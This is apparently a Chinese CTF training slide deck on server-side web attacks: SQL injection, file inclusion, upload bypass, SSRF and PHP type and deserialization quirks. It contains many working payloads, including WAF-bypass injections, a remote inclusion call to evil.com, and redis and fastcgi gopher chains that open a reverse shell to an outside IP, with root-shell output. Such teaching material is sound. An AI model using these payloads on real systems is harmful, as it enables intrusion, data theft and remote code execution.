# CTF web服务器端安全

Presented by Imagemlt

#### content



# 什么是web安全?

- ▶ 日站"
- ▶ "挂黑页"hacked by Helen
- ▶ "挂马"
- ▶ "中国红客联盟"

#### web安全现状

- ▶ 央视曝光个人信息泄露网上贩卖新闻
- ▶ 58同城:招聘信息公开售卖
- ▶ 上亿优酷信息数据在暗网售卖
- ▶ 12306官方网站再现安全漏洞
- ▶ 国务院某App的H5遭遇流量劫持
- ▶ 勒索病毒WannaCry席卷全球
- ▶ Struts045/046漏洞
- ▶ 东南大学计算机教学实验中心被黑

# OWASP TOP 10

OWASP Top 10 - 2013	→	OWASP Top 10 - 2017
A1 – Injection	→	A1:2017-Injection
A2 – Broken Authentication and Session Management	>	A2:2017-Broken Authentication
A3 – Cross-Site Scripting (XSS)	7	A3:2017-Sensitive Data Exposure
A4 – Insecure Direct Object References [Merged+A7]	U	A4:2017-XML External Entities (XXE) [NEW]
A5 – Security Misconfiguration	N	A5:2017-Broken Access Control [Merged]
A6 – Sensitive Data Exposure	71	A6:2017-Security Misconfiguration
A7 – Missing Function Level Access Contr [Merged+A4]	U	A7:2017-Cross-Site Scripting (XSS)
A8 – Cross-Site Request Forgery (CSRF)	×	A8:2017-Insecure Deserialization [NEW, Community]
A9 – Using Components with Known Vulnerabilities	>	A9:2017-Using Components with Known Vulnerabilities
A10 – Unvalidated Redirects and Forwards	×	A10:2017-Insufficient Logging&Monitoring [NEW,Comm.]

#### OWASP-TOP-10-2017

- ▶注入
- ▶ 失效的身份认证与会话管理
- ▶敏感信息泄露
- ► XML外部实体(XXE)
- ▶ 失效的访问控制
- > 安全配置错误
- ▶ 跨站脚本
- ▶ 不安全的反序列化
- ▶ 使用含有已知漏洞的组件
- ▶ 不足的日志记录与监控

### 简介

▶ Web类型题目是CTF主要类型题目之一,Web安全涉及的内容非常丰富,就典型的Web服务来说,其安全问题可能来自于Web服务器、数据库服务器、以及Web程序本身等。Web题目特点:考点多,题目繁杂,覆盖面广。所以,学习和了解Web安全的内容也需要循序渐进。

# 题目类型

- ► SQL注入
- XSS
- ▶ 代码审计
- > 文件上传
- ▶ php特性
- ▶后台登陆类
- ▶加解密类
- ▶ 其他

# 使用的一些工具

- BurpSuite(必须)
- Firefox
  - ► Hackbar(必须)
  - ▶ Firebug(必须)
  - Modify Headers
  - ▶ Foxproxy(推荐, 切换代理方便)
- · Sqlmap(必须)
- Metasploit
- Awvs
- Kali
- Pentestbox
- 中国菜刀、御剑
- · bcompare(代码审计)
- phpstorm (php的IDE、调试php代码)
- · 源码泄露检测工具 GitHub地址

#### content



# 什么是SQL注入

- ▶什么是SQL:
  - ▶结构化查询语言(Structured Query Language)简称SQL(发音 /¹ es kjuː¹ el/ "S-Q-L"),是一种特殊目的的编程语言,是一种数据库查询和程序设计语言,用于存取数据以及查询、更新和管理关系数据库系统;同时也是数据库脚本文件的扩展名。
  - ▶基本形式:select 字段名 from 表 where 限制条件(用户名 =xxx and 密码=xxx);

# 什么是SQL注入

```
$user=$_POST['username'];
$pwd=md5($_POST['password']);
$query="select * from admin where username='$user' and passord='$pwd'";
mysql_query($query);

$user=admin' or 1=1#

$query="select * from admin where username='admin' or 1=1# and passord='$pwd'";
mysql_query($query);
```

通过拼接篡改了sql语句的原本逻辑

# SQL注入类型

05

Union注入Union注入报错注入Boolean盲注Timming盲注

其他 (Out of band、etc)

### Union注入

- ▶ 使用条件:
  - ▶ 有回显,可以看到某些字段的回显结果
- ▶猜解字段数目
- ▶最方便的注入方式
- ▶ Union语句可以填充查询结果,并额外执行一次查询

#### Union注入

▶ 例子:

http://4.chinalover.sinaapp.com/web6/index.php

```
$user = $_POST[user];
$pass = md5($_POST[pass]);
$query = @mysql_fetch_array(mysql_query("select pw from ctf where user='$user'"));
if (($query[pw]) && (!strcasecmp($pass, $query[pw]))) {
    echo "Logged in! Key: ntcf{************} ";
}
```

```
$_POST[user]=1' union select md5(1)
$_POST[pass]=1
```

# Union注入的限制

- ▶ 使用Union注入通常依赖于直接回显
- ▶ Union关键词经常被过滤

# SQL注入类型

- 01 Union注入 02 报错注入
  - 03 Boolean 盲注
  - 04 Timming盲注
- 05 其他 (Out of band、etc)

### 报错注入

- ▶页面输出SQL注入信息
- ▶注入效率高
- ▶利用SQL语句导致数据库报错
- ▶报错信息中包含SQL语句的执行结果

#### 常见报错注入函数

- ▶ floor(Mysql): and select 1 from (select count(\*),concat(version(),floor(rand(0)\*2))x from information\_schema.tables group by x)a);
- extractvalue(Mysql): and extractvalue(1, concat(0x5c, (select table\_name from information\_schema.tables limit 1)));
- updatexml(Mysql): and 1=(updatexml(1,concat(0x3a,(select user())),1))
- EXP: Exp(~(select \* from (select user())a))
- ▶ UTL\_INADDR.get\_host\_address(Oracle):and 1=utl\_inaddr.get\_host\_address((select banner() from sys.v\_\$version
- where rownum=1))
- ....

# SQL注入类型


- 01 Union注入
- 02 报错注入
- 03 Boolean 盲注
- 04 Timming盲注
- 05 其他 (Out of band、etc)

- ▶ 在没有数据回显的情况下,可以存在不同的页面内容回显
- ▶ 通常逐个爆破猜解,效率偏低
- ▶ 思路:利用回显的不同推测SQL语句执行的结果是True还是 False
- payload: select \* from users where user='xx' and pass>'123'#'


▶ 例子: EIS2017 LOGIN

http://111.230.11.248:10012/fb69d7b4467e33c71b0153e62f7e

2bf0/







password error!

- ▶ 截取字符串相关的函数:
  - ▶ left(a,b)从左侧截取 a 的前 b 位: left(database(),1)>'s'
  - ▶ substr(a,b,c)从 b 位置开始, 截取字符串 a 的 c 长度。 Ascii()将某个字符转换为 ascii 值: ascii(substr(user),1,1))=101#
  - ▶ mid(a,b,c)从位置 b 开始, 截取 a 字符串的 c 位:
  - ▶ regexp正则表达式的用法, user()结果为 root, regexp 为匹配root 的正则表达式: select user() regexp '^ro'
  - ▶ IF语句: select \* from users where id=1 and 1=(if((user() regexp '^r'),1,0));

# SQL注入类型

- 01 Union注入
- 02 报错注入
- 03 Boolean 盲注
- 04 Timming盲注
- 05 其他 (Out of band、etc )

# Timing盲注

- ▶ 页面不存在不同回显,但SQL语句被执行
- ▶ 逐个爆破猜解+时间延迟,效率最低
- ▶ 利用: if (query=True) delay(1000);else pass;的程序逻辑,通
- ▶ 过观察是否发生了时间延迟来推测SQL语句的执行情况是否为 True
- payload: If(ascii(substr(database(),1,1))>115,0,sleep(5))%23//if 判断语句, 条件为假,执行 sleep

# Timing盲注一些函数:

- Mysql:
  - ► Benchmark
  - ▶ Sleep
- Postgresql:
  - ▶ PG\_SLEEP(5)
- ► Ms SQL Server
  - ► WAITFOR DELAY '0:0:5'

# SQL注入类型

- 01 Union注入
- 02 报错注入
- 03 Boolean 盲注
- 04 Timming盲注
- 05 其他技巧 (Out of band、etc )

# MySQL注入暴库payload:

- ▶ 暴所有数据库名: select group\_concat(distinct table\_schema) from information\_schema.tables;
- ▶ 爆所有数据表名: select group\_concat(distinct table\_name) from information\_schema.tables (where table\_schema=0x数据库名的16进制)
- ▶ 爆所有字段名: select group\_concat(distinct column\_name) from information\_schema.columns (where table\_name=0x表名的16进制)

# MySQL注入读写文件

- ▶ 读取关键文件: select loadfile('/etc/passwd');
- ▶ 写入shell: select '<?php phpinfo();?>' into outfile '/var/www/html/1.php';

```
Type 'help;' or '\h' for help. Type '\c' to clear the current input statemen
MariaDB [(none)]> select '<?php phpinfo();?>' into outfile '/var/www/html/1.
|php |:
Query OK, 1 row affected (0.00 sec)
MariaDB [(none)]> select load file('/var/www/html/1.php');
 load file('/var/www/html/1.php')
 <?php phpinfo();?>
1 row in set (0.00 sec)
MariaDB [(none)]>
```

### WAF 绕过

- ▶双写关键字: ununionion seleselectct
- ▶大小写绕过
- ▶编码绕过
- ▶变换姿势绕过
- ▶使用特殊字符

### 双写关键字

- ▶ 应对一般简单的非迭代的过滤的情形,可以采用双写关键字的方法。
- ▶ 如:
- seselectlect from \ where username='x' OorR 1=1

# 大小写绕过

▶ 应对简单的区分大小写的关键字匹配,比如php中preg\_match 函数没有加/i参数

payload: SelecT, Or

#### 编码绕过

- ASCII:
  - ▶ admin可以用CHAR(97)+char(100)+char(109)+char(105)+char(110)代替
  - select \* from admin where username=(CHAR(97)+char(100)+char(109)+char(105)+char(110))
- ▶ 16进制:
  - extractvalue(0x3C613E61646D696E3C2F613E,0x2f61)
- ▶ unicode编码:
  - ▶ 单引号——%u0027、%u02b9、%u02bc、%u02c8、%u2032、%uff07
- ▶ URL编码:
  - ▶ or 1=1——%6f%72%20%31%3d%31

#### 特殊字符绕过

- ▶ 空格被限制: /\*\*/、%a0、%0a、%0d、%09、tab....
- ▶ 内联注释: select 1 from /\*!admin\*/ /\*!union\*/ select 2,
- ▶ MYSQL对%00不会截断: se%00lect
- ▶ 单一%号,在asp+iis中会被忽略: sel%ect
- ▶ ``mysql反引号之间的会被当做注释内容

#### 变换姿势绕过

- ▶ Or <----> ||, and <----> &&
- ▶ 空格被限制: select(username)from(admin)
- ▶ 科学计数法绕过: where username=1e1union select
- ▶ =、<、>被限制: where id in (1,2)、where id between 1 and 3、like
- ▶ access中使用dlookup绕过select from被限制:

(user=12',info=dlookup('[user]','userinfo','[id]=1')%00)

#### ▶ 宽字节注入

▶ 当数据库使用了宽字符集(如GBK),会将一些两个字符单做一个字符,如: 0xbf27、0xbf5c,反斜杠是0x5c,使用addslashes()等转义函数在处理输入时会将'、\、"这些字符用反斜杠转义,输入0xbf27,转以后变成了0xbf5c27,5c被当做了汉字一部分,单引号0x27逃逸出来。

▶ payload: id=狷'

▶ 例子: DDCTF2018 注入的奥妙

http://116.85.48.105:5033/5d71b644-ee63-4b11-9c13-da3c4ac35b8d/well/getmessage/1

- ► regexp注入
  - ▶ payload: select (select xxx) regexp '正则'
  - ▶ 使用场景:过滤了=、in、like的情况

- ▶ order by盲注
  - payload:
    - select \* from users where user\_id='1' union select 1,2,'a',4,5,6,7 order by 3
  - ▶ 使用场景:
    - ▶过滤了列名
    - ▶过滤了括号
    - ▶ 适用于已知该表的列名以及列名位置

- ▶ join注入
  - payload:

```
1' union select * from(select 1)a join (select 2)b %23
union all
select * from(
    (select 1)a join(
        select F.[需要查询的字段号] from(
        select * from [需要查询的表有多少个字段就join多少个]
        union
        select * from [需要查询的表] [limit子句]
        )F-- 我们创建的虚拟表没有表名,因此定义一个别名,然后直接[别名].[字段号]查询数据
    )b-- 同上[还差多少字段就再join多少个,以满足字段数相同的原则]
)
```

- ▶ 使用场景:
  - ▶ 过滤了逗号、字段名

# SQL特殊注入技巧

- Out of band
  - ▶ 条件: windows
  - ▶ 通过load\_file(concat('\\\.',user(),'.xxxx.reciver..com'))
  - ▶ 利用dns记录将请求发送出去

903117	10.1.13-MariaDB.mysql.ahzi5g.ceye.io	221.228.15.66	2018-01-04 11:58:14
903116	10.1.13-MariaDB.mysql.ahzi5g.ceye.io	202.119.228.48	2018-01-04 11:58:10
903115	10.1.13-MariaDB.mysql.ahzi5g.ceye.io	221.228.15.138	2018-01-04 11:58:10

## SQL注入一般流程

- ▶ 确定注入点
- ▶判断注入类型
- ▶ fuzz过滤规则

http://blog.imagemlt.xyz/index.php/2018/04
/15/mysql\_functions/

- ▶ 编写注入payload
- ▶ 脚本或手工获取需要的数据

## sql注入的测试方法

- ▶ google hacking
  - ▶inurl:asp?id=可以找到一些存在注入的例子
- ▶猜测后端语句
- ▶初步测试
  - ▶ 发出请求id=1 and 1=1
  - ▶ 发出请求id=1 and 1=2
  - ▶如果存在回显变化则可判断后端的语句为where id=\$id,否则可尝试闭合引号或使用注释来截断语句等,出现差异则说明存在注入
- ▶确定注入类型
  - ▶根据不同的回显及过滤情况来确定具体的注入类型
- ▶fuzz确定是否存在一些过滤
- ▶尝试获取关键数据表的信息
  - ▶如mysql中 information\_schema数据库可从中读取到整个数据库的结构信息

#### content

01 intro 02 **SQL Injection** 03 LFI && RMI 04 File Uploading Attack 05 **SSRF** PHP特性与代码审计 06

## 文件包含

- ▶ Web中文件包含的主要作用:
  - ▶ Banner、header
  - ▶预处理函数、配置文件
  - ▶缓存
- ▶提高代码的重用性

#### 文件包含常见函数

- ▶ include(): 执行到include时才包含文件,找不到被包含文件时只会产生警告,脚本将继续执行
- ▶ require(): 只要程序一运行就包含文件,找不到被包含的文件时会产生致命错误,并停止脚本
- ▶ include\_once()和require\_once(): 若文件中代码已被 包含则不会再次包含

## php文件包含

- ▶php文件包含:不管文件格式如何,如果里面的内容是php,则内容会被当成php执行,不是php则会读取到文件内容(用来读取/etc/passw等等配置文件的敏感信息)
- ><?php include(\$\_GET['file']); ?>
- ▶包括本地文件包含(LFI)和远程文件包含 (RFI)

## Php文件包含的种类

▶ 0x01 普通本地文件包含

```
#!php
<?php include("inc/" . $_GET['file']); ?>
```

- ▶ 包含相同目录下的文件:?file=.htaccess
- ▶ 目录遍历:
  - >?file=../../../var/log/nginx/access\_log

## php文件包含的种类

▶ 0x02 有限制的文件包含

- ▶ %00截断
  - ?file=../../../../etc/passwd%00
  - ▶ (需要 magic\_quotes\_gpc=off, php版本小于5.3.4有效)
- ▶ %00截断目录遍历
  - ?file=../../../var/www%00
  - ▶ (需要magic\_quotes\_gpc=off, unix文件系统)
- 路径长度截断
  - ?file=../../../../etc/passwd/././././[...]./
  - ▶ (php版本小于5.2.8, 只适用于windows, 长于256)

# php中的文件包含

▶ 0x03 普通远程文件包含

```
#!php
<?php include($_GET['file']); ?>
```

- ▶ 远程代码执行
  - ?file=http://evil.com/shell.txt
  - ▶ (需要allow\_url\_fopen=On 且 allow\_url\_include=On)

## LFI一般读取的文件(扩展攻击面)

- ▶ ?file=../../../../../../../../../var/lib//locate.db ?file=../../../../var/lib/mlocate/mlocate.db (linux中这两个文件储存着所有文件的路径,需要root权限)
- ▶ 包含日志(可 getshell) ?file=../../../../var/log/apache/error.log
- > 获取配置文件
- ▶ 包含上传的附件
- ▶ 读取session文件(可getshell)
- ▶ phpinfo+lfi包含临时文件getshell

## php伪协议

- ▶ 利用php伪协议进行文件包含可以达到绕过waf、执行命令等效果。
- ▶ file协议
  - ▶ 条件: 双Off也可使用
  - payload: ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
- ▶ php://伪协议
  - ▶ 不需要开启allow\_url\_fopen,仅php://input,php://stdin,php://memory与php://temp需要开启allow\_url\_include
  - php://filter/read=convert.base64-encode/resource=out.php
    - ▶ 双off的条件下也可正常使用
    - ▶ 可用于获取源码
  - ▶ php://input 获取post的内容 需要allow\_url\_include=On


# php伪协议

- ▶ zip://, bzip2://, zlib://协议
  - ▶ 双off也可使用
  - zip://archive.zip#dir/file.txt
  - compress.bzip2://./file.txt
  - compress.zlib://./file.txt
- ▶ data://伪协议
  - ▶ 必须allow\_url\_fopen=On allow\_url\_include=On
  - cmd.php?file=data://text/plain,<?php phpinfo()?>
- ▶ phar://伪协议
  - ▶ 双off
  - phar://data.phar/zzz/mmm.php

# php伪协议

协议	测试PHP版本	allow_url_fopen	allow_url_include	用法
file://	>=5.2	off/on	off/on	?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter	>=5.2	off/on	off/on	?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input	>=5.2	off/on	on	?file=php://input
zip://	>=5.2	off/on	off/on	?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2://	>=5.2	off/on	off/on	?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2 [or] ?file=compress.bzip2://./file.bz2
compress.zlib://	>=5.2	off/on	off/on	?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz [or] ?file=compress.zlib://./file.gz
data://	>=5.2	on	on	?file=data://text/plain, php phpinfo()? 【or】 ?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4= 也可以: ?file=data:text/plain, php phpinfo()? 【or】 ?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=

#### content



## 文件上传漏洞

- ▶ 用户上传一个可执行文件,获取了执行服务器端命令的能力
- ▶ Getshell最常用、最直接的方式
- ▶ 文件上传本身是一个正常的业务需求,问题是如何安全上传

#### 触发条件

- ▶上传的文件被WEB容器解释执行
- ▶用户能够从web网页访问到被上传的文件(直接或者间接)
- ▶用户上传的文件通常不能被网站程序压缩、修改等 (有时可配合文件包含漏洞等绕过)

#### 服务端防御文件上传的一些思路

- ▶ 客户端javascript校验(通常校验扩展名)
- ▶ 检查文件扩展名\*
- ► 检查MIME类型
- ▶ 随机文件名\*
- ▶ 隐藏路径\*
- ▶ 重写内容(影响效率)imagecreatefromjpeg...
- ▶ 检查内容是否合法

#### 绕过手法

- ▶ 客户端校验: 抓包绕过
- ▶ \$\_FILES['file']['type']:burp抓包可修改
- ▶ 内容检查:
  - <script language="php"></script>
- ▶ 文件名拓展检查: 黑名单绕过
  - ▶ Php3 php5 phtml PPHP pHp phtm
  - ▶ Jsp jspx jspf
  - ► Asp asa cer aspx
  - ► Exe exee
- ▶ 常配合文件包含漏洞达到特殊效果

#### 绕过手法

- ▶ 比较gd函数处理文件前后变化找到不变的区块
  - http://www.freebuf.com/articles/web/54086.html
- phpinfo+lfi
- ▶ 上传htaccess getshell
  - AddType application/x-httpd-php .jpg
- ▶ Opcache文件getshell(利用phpinfo获取缓存目录后上传shell)
- ▶ 文件头检测绕过:讲木马后缀到文件末尾 (bypass getimagesize()函数 )
- ▶ file\_put\_contents 数组绕过
- ▶ Spl\_autoload\_register() 上传inc文件
- ▶ Move\_uploaded\_file当文件名可控时可上传至任意位置
- ▶ 上传模板文件
- ▶ parse\_url 多个斜杠绕过

## 一些文件上传方面的CTF题目


- JarvisOJ Easy Gallery <a href="http://web.jarvisoj.com:32785/">http://web.jarvisoj.com:32785/</a>
- XMAN babyweb <a href="http://69.171.76.88:10023">http://69.171.76.88:10023</a>
- ► EIS UPLOAD http://111.230.11.248:10012/c850476188439a2de76da7ba73c80b56/

#### content



#### SSRF介绍

- ▶ SSRF又名服务端请求伪造攻击
- ▶ 有的大型网站在web应用上提供了从其他服务器获取数据的功能。使用户指定的 URL web应用获取图片,下载文件,读取文件内容。攻击者利用有缺陷的web应 用作为代理攻击远程和内网的服务器(跳板)



大部分的 web 服务器架构中, web 服务器自身都可以访问互联网和服务器所在的内网。 下图展示了 web 服务器的请求可以到达的地方。

#### SSRF攻击的作用

- ▶ 扫描内网获取banner
- ▶ 攻击运行在内网或者本地的应用程序(34c3ctf ssrf攻击 mysql)
- ▶ 内网web应用指纹识别
- ▶ 攻击内外网web应用
- ▶ File协议读取本地文件

#### SSRF漏洞出现场景

- ▶ 能够对外发起网络请求的地方,就可能存在 SSRF 漏洞
- ▶ 从远程服务器请求资源(Upload from URL, Import & Export RSS Feed)
- ▶ 数据库内置功能(Oracle、MongoDB、MSSQL、Postgres、CouchDB)
- ▶ Webmail 收取其他邮箱邮件(POP3、IMAP、SMTP)
- ▶ 文件处理、编码处理、属性信息处理(ffmpeg、 ImageMagic、DOCX、PDF、XML)

#### SSRF常用的后端实现

file\_get\_contents()

```
<?php
if (isset($_POST['url'])) {
    $content = file_get_contents($_POST['url']);
    $filename ='./images/'.rand().';img1.jpg';
    file_put_contents($filename, $content);
    echo $_POST['url'];
    $img = "<img src=\"".$filename."\"/>";
}
echo $img;
?>
```

#### SSRF常用的后端实现

fsockopen()

```
<?php
function GetFile($host,$port,$link) {
    $fp = fsockopen($host, intval($port), $errno, $errstr, 30);
    if (!$fp) {
        echo "$errstr (error number $errno) \n";
    } else {
        $out = "GET $link HTTP/1.1\r\n";
        $out .= "Host: $host\r\n";
        $out .= "Connection: Close\r\n\r\n";
        $out .= "\r\n";
        fwrite($fp, $out);
        $contents='';
        while (!feof($fp)) {
            $contents.= fgets($fp, 1024);
        fclose($fp);
        return $contents;
```

#### SSRF常用的后端实现

curl\_exec()

```
<?php
if (isset($ POST['url'])) {
    $link = $_POST['url'];
    $curlobj = curl init();
    curl_setopt($curlobj, CURLOPT_POST, 0);
    curl setopt($curlobj,CURLOPT URL,$link);
    curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1);
    $result=curl_exec($curlobj);
    curl_close($curlobj);
    $filename = './curled/'.rand().'.txt';
    file put contents($filename, $result);
    echo $result;
```

## 阻碍SSRF漏洞利用的场景

- ▶ 服务端openssl无法利用
- ▶ 服务端需要鉴权

# SSRF实例分析

▶ Bwapp中的SSRF

#### SSRF常用绕过过滤的方法

- ▶ 寻找源站中的跳转点
- ▶ 利用[::]绕过localhost
  - http://[::]:80/ >>> http://127.0.0.1
- ▶ 利用@
  - http://example@127.0.0.1/
- ▶ 利用短地址
  - http://dwz.cn/11sMa >>http://127.0.0.1
- ▶ 利用特殊域名
  - http://127.0.0.1.xip.io/
- ▶ 利用句号
  - ▶ 127<sub>°</sub> 0<sub>°</sub> 0<sub>°</sub> 1 >>> 127.0.0.1
- 利用进制转换
  - ▶ 16进制ip地址
- ▶ 特殊地址
  - 0 >>> 127.0.0.1

#### ▶ 利用协议

```
Dict://
dict://<user-auth>@<host>:<port>/d:<word>
ssrf.php?url=dict://attacker:11111/
SFTP://
ssrf.php?url=sftp://example.com:11111/
TFTP://
ssrf.php?url=tftp://example.com:12346/TESTUDPPACKET
LDAP://
ssrf.php?url=ldap://localhost:11211/%0astats%0aguit
Gopher://
ssrf.php?url=gopher://127.0.0.1:25/xHELO%20localhost%250d%250aMAIL%20FROM
%3A%3Chacker@site.com%3E%250d%250aRCPT%20T0%3A%3Cvictim@site.com
%3E%250d%250aDATA%250d%250aFrom%3A%20%5BHacker%5D%20%3Chacker@site.com
$3E$250d$250aTo$3A$20$3Cvictime@site.com$3E$250d$250aDate$3A$20Tue
$2C$2015$20Sep$202017$2017$3A20$3A26$20-0400$250d$250aSubject
$3A$20AH$20AH$20AH$250d$250a$250d$250aYou$20didn$27t$20say$20the$20magic$20word
$20$21$250d$250a$250d$250a$250d$250a.$250d$250aOUIT$250d$250a
```

- ▶ Gopher协议可用来扩展SSRF的攻击面
  - ▶ 攻击root权限运行的redis从而写shell

```
redis-cli -h $1 flushall
echo -e "\n\n*/1 * * * * bash -i >& /dev/tcp/172.19.23.228/2333 0>&1\n\n"|redis-cli -h $1 -x set 1
redis-cli -h $1 config set dir /var/spool/cron/
redis-cli -h $1 config set dbfilename root
redis-cli -h $1 save
```

▶ 抓包获取数据流,并改写成gopher协议的格式

```
250a%2a%2f1%20%2a%20%2a%20%2a%20%2a%20bash%20-i%20%3E%26%20%2fdev%2ftcp%2f172.19.23.228%2f2333%200%3E%261%250a%
             ad 56 and 56 and
       Trying 172.19.23.218...
* Connected to 172.19.23.218 (172.19.23.218) port 80 (#0)
 %250a%2416%250d%250a%2fvar%2fspoo1%2fcron%2f%250d%250a%250d%250d%250d%250d%250a%250a%250a%250d%250a%250d%250a%2
d%250aquit%250d%250a HTTP/1.1
> Host: 172.19.23.218
> User-Agent: curl/7.43.0
> Accept: */*
< HTTP/1.1 200 OK
< Server: nginx/1.10.0
< Date: Tue, 31 May 2016 06:55:41 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< X-Powered-By: PHP/5.6.22
  nc /Users/ricter
bash: no job control in this shell
[root@test ~]# ifconfig | grep 172
ifconfig | grep 172
bash: ifconfig: command not found
 Froot@test ~7# /sbin/ifconfig | grep 172
/sbin/ifconfig | grep 172
                 inet addr:172.19.23.218 Bcast:172.19.23.255 Mask:255.255.254.0
 [root@test ~]# id
uid=0(root) gid=0(root) groups=0(root)
[root@test ~]# |
```

▶ 攻击fastcgi

```
-v 'http://172.19.23.218/1.php?url=qopher%3A%2f%2f127.0.0.1%3A9000%2f_%2501%2501%2500%2501%250
SOFTWAREao%2520%2f%2520fcaiclient%2520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP%2f1.1%250E%25
2CONTENT_LENGTH97%250E%2504REOUEST_METHODPOST%2509%255BPHP_VALUEallow_url_include%2520%253D%25200n%250Adisable +
unctions%2520%253D%2520%250Asafe_mode%2520%253D%25200ff%250Aauto_prepend_file%2520%253D%2520php%253A%2f%2finput
250F%2513SCRIPT_FILENAME%2fvar%2fwww%2fhtml%2f1.php%250D%2501D0CUMENT_R00T%2f%2501%2504%2500%2500%2500%2500%25
%2500%2501%2505%2500%2501%2500a%2507%2500%253C%253Fphp%2520system%2528%2527bash%2520<u>-1%2520%253E%2526%2520%2fde</u>v
%2ftcp%2f172.19.23.228%2f2333%25200%253E%25261%2527%2529%253Bdie%2528%2527-----0vcdb34oju09b8fd-----%250A%2527%
529%253B%253F%253E%2500%2500%2500%2500%2500%2500%2500
   Trying 172.19.23.218...
* Connected to 172.19.23.218 (172.19.23.218) port 80 (#0)
%2500%2500%2500%2500%2501%2504%2500%2501%2501%2510%2500%2500%250F%2510SERVER_SOFTWAREgo%2520%2f%2520fcgiclient%2
520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP%2f1.1%250E%2502CONTENT_LENGTH97%250E%2504REQUEST
METHODPOST%2509%255BPHP_VALUEallow_url_include%2520%253D%25200n%250Adisable_functions%2520%253D%2520%250Asafe_mo
de%2520%253D%25200ff%250Aauto_prepend_file%2520%253D%2520php%253A%2f%2finput%250F%2513SCRIPT_FILENAME%2fvar%2fww
7%2500%253C%253Fphp%2520system%2528%2527bash%2520-i%2520%253E%2526%2520%2fdev%2ftcp%2f172.19.23.228%2f2333%25200
%253E%25261%2527%2529%253Bdie%2528%2527-----0vcdb34oiu09b8fd-----%250A%2527%2529%253B%253F%253E%2500%2500%2
500%2500%2500%2500 HTTP/1.1
> Host: 172.19.23.218
> User-Agent: curl/7.43.0
> Accept: */*
nc /Users/ricter/Desktop
>>> ~/Desktop nc -1vv 2333
bash: no job control in this shell
bash-4.1$ ls -la
ls -la
total 28
drwxr-xr-x. 2 root root 4096 May 31 15:11 .
drwxr-xr-x. 6 root root 4096 Apr 20 20:34 ...
-rw-r--r-- 1 root root 12288 May 31 15:12 .exp.php.swp
-rw-r--r-- 1 root root 216 May 31 15:10 1.php
-rw-r--r-- 1 root root
                     44 May 31 15:11 exp.php
bash-4.1$
```

- ▶ 经过测试发现 Gopher 的以下几点局限性:
  - ▶ 大部分 PHP 并不会开启 fopen 的 gopher wrapper
  - ▶ file\_get\_contents 的 gopher 协议不能 URLencode
  - ▶ file\_get\_contents 关于 Gopher 的 302 跳转有 bug, 导致利用失败
  - ▶ PHP 的 curl 默认不 follow 302 跳转
  - ▶ curl/libcurl 7.43 上 gopher 协议存在 bug (%00 截断), 经测试 7.49 可用

## content



# php特性-考察知识点

- ▶ 类型:
  - ▶ 弱类型
  - ► Intval
  - ▶ strpos和===
  - ▶ 反序列化的tricks
  - ▶ 00截断
  - ▶ iconv截断
  - parse\_str
  - ▶伪协议
  - .....

## php特性-弱类型

- ▶ php是弱类型语言
- 弱类型的语言对变量的数据类型没有限制,可以在任何时候将其变量赋值给任意的其他类型的变量, 同时也可以任意的转换为其他类型的数据
- ▶ 比较操作符:
  - \$a=null;\$b=flase; //\$a==\$b true

  - ▶ 0=='0' //true
  - 0 == 'abcdefg' //true
  - 0 === 'abcdefg' //false
  - 1 == '1abcdef' //true
  - "0e132456789"=="0e7124511451155" //true
  - "0e123456abc"=="0e1dddada" //false
  - "0e1abc"=="0" //true
  - "0x1e240"=="123456" //true
  - "0x1e240"==123456 //true
  - "0x1e240"=="1e240" //false

## Php弱类型-内置函数的松散型

- ▶ md5()/sha1(): PHP手册中的md5()函数的描述是string md5 ( string \$str [, bool \$raw\_output = false ] ), md5()中的需要是一个string类型的参数。但是当你传递一个array时,md5()不会报错,但会无法正确地求出array的md5值,这样就会导致任意2个array的md5值都会相等。
- ▶ strcmp(): strcmp()函数在PHP官方手册中的描述是int strcmp( string \$str1, string \$str2),需要给strcmp()传递2个string类型的参数。如果str1小于str2,返回-1,相等返回0,否则返回1。
- strcmp函数比较字符串的本质是将两个变量转换为ascii,然后进行减法运算, 然后根据运算结果来决定返回值。

# Php弱类型-实例演示

► <a href="http://111.230.11.248:10010/web16/web16.php">http://111.230.11.248:10010/web16/web16.php</a>

- ▶ php、java、python均存在反序列化漏洞
- ▶ 序列化是为了将一个对象保存、传递并恢复的手段
- ▶ 以php为例

```
<?php
    class User {
       public $id;
       public $username;
       public $info;
       public function __wakeup() {
          echo "=======\n";
          echo "我要变形了! \n";
          echo "======\n";
11
12
13
14
    $one = new User();
    $one->id = 1;
    $one->username = 'xbzbing';
    $one->info = '然而并没有';
    $save = serialize($one);
    var dump($one);
    $another_one = unserialize($save);
    var_dump($another_one);
    echo "======\\n";
    print r($save);
```

- ▶ 序列化结果:
- O:4:"User":3:{s:2:"id";i:1;s:8:"username";s:7:"xbzbing";s:4:"info";s:15:"然而并 没有";}
- ▶ 序列化的结果是一个类似BCODE的字符串。按照BCODE的编码规则来看, O:4:"User":3:分别表示类型Object: 长度4: 值: User, "User":3:{}表示类型: User, 长度: 3,值{},以此类推。可见序列化结果中只有属性的值,并不包含实 现方法。
- ▶ 当我们在一个上下文环境并没有User类autoloader也没有注册该类的情况下反序列化(使用unserialize函数)这个字符串,会得到一个 \_\_PHP\_Incomplete\_Class\_Name类,包含基本属性但没有任何方法,就像一个数组一样。当存在一个名为User的类,就会尝试将序列化结果中包含的类属性添加进去。

▶ 在PHP中, 类被创建或消失后, 都会自动的执行某些函数, 如:

```
__construct(), __destruct(), __call(), __callStatic(), __get(), __set(), __isset(), __unset(), __sleep(), __wakeup(), __toString(), __invoke(), __set_state(), __clone(), and __autoload()
```

- ▶ 其中反序列化过程中涉及到的函数有:
- ▶ \_\_construct() 不会被执行,因为反序列化并不会创建新对象只是回复一个对象
- ▶ \_\_wakeup()方法会执行
  - ▶ 当成员属性数目大于实际数目时可绕过\_\_wakeup方法
